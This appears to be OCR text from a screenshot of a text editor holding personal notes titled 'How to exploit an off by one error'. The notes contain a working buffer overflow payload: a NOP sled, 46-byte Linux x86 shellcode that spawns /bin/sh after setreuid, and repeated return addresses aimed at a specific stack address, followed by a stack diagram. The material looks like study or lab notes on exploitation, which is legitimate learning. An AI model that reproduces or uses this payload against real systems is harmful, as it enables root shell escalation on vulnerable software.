 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 100% Sun 20 Dec 10:29 PM
How to exploit an off by one error UNREGISTERED
How to exploit an off by one error
1 How to exploit an off by one error
2 nopsled + shellcode + return addresses + overwrite ebp
3
4
5
6
7
8 Start of buffer = 0xffffd064
9 Length of buffer = 1024
10 Shellcode (46 bytes) = \x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x
5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x7
3\x68
11
12 1024 - 46 - 400 (return addresses)
13 578 nops
14
15 '\x90'*578 + '\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x8
9\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'+'\
x64\xd0\xff\xff'*100
16
17
18
19 How the stack is represented
20 +----------------------+-----+-----
21 |Buffer | ebp | ...
22 +----------------------+-----+-----
116 characters selected Tab Size: 4 Plain Text